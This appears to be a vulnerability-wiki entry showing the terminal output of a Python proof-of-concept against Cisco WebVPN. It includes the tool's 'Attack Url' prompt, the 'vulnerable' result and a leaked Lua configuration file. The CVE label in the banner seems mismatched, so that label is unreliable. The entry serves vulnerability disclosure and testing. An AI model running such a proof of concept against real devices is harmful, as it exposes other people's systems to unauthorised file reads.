 [root@VM-0-16-centos ~]# python3 1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Cisco
+  使用格式: python3 CVE-2020-1956
+  Url    >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://
/usr/lib/python3.6/site-packages/requests/packages/urllib3/connectionpool.py:1004: InsecureRequestWarning:
 advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[o] 存在漏洞，响应为
 -- Copyright (C) 2006-2013, 2014 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
        return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
        return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
PeiQi 文库